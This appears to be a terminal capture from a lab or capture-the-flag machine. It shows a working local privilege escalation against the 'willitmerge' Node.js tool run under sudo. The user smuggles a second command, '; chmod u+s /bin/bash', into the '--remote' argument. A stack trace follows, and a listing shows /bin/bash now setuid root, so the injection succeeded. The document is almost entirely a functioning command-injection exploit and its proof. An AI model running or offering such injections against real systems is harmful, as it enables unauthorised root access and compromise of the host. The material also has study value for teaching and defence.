 vidar@ip-172-16-12-94:~$ sudo /usr/bin/willitmerge --verbose --remote "; chmod u+s /bin/bash"
/usr/lib/node_modules/willitmerge/lib/willitmerge.js:98
      throw new Error('Unable to retrieve issues from that github.com/' + msg.user + '/' + msg.repo);
      ^
Error: Unable to retrieve issues from that github.com//
    at githubRepoIssues (/usr/lib/node_modules/willitmerge/lib/willitmerge.js:98:13)
    at module.exports.sendError (/usr/lib/node_modules/willitmerge/node_modules/github/api/v3.0.0/index.js:32:13)
    at self.<computed>.<computed> [as getAll] (/usr/lib/node_modules/willitmerge/node_modules/github/index.js:354:33)
    at willitmerge.getIssues (/usr/lib/node_modules/willitmerge/lib/willitmerge.js:96:23)
    at /usr/lib/node_modules/willitmerge/lib/willitmerge.js:50:10
    at /usr/lib/node_modules/willitmerge/lib/willitmerge.js:82:5
    at /usr/lib/node_modules/willitmerge/node_modules/async/lib/async.js:116:25
    at /usr/lib/node_modules/willitmerge/lib/willitmerge.js:79:7
    at ChildProcess.exithandler (node:child_process:414:7)
    at ChildProcess.emit (node:events:524:28)
Node.js v20.19.6
vidar@ip-172-16-12-94:~$ ls -alh /bin/bash
-rwsr-xr-x 1 root root 1.4M Mar 31  2024 /bin/bash
vidar@ip-172-16-12-94:~$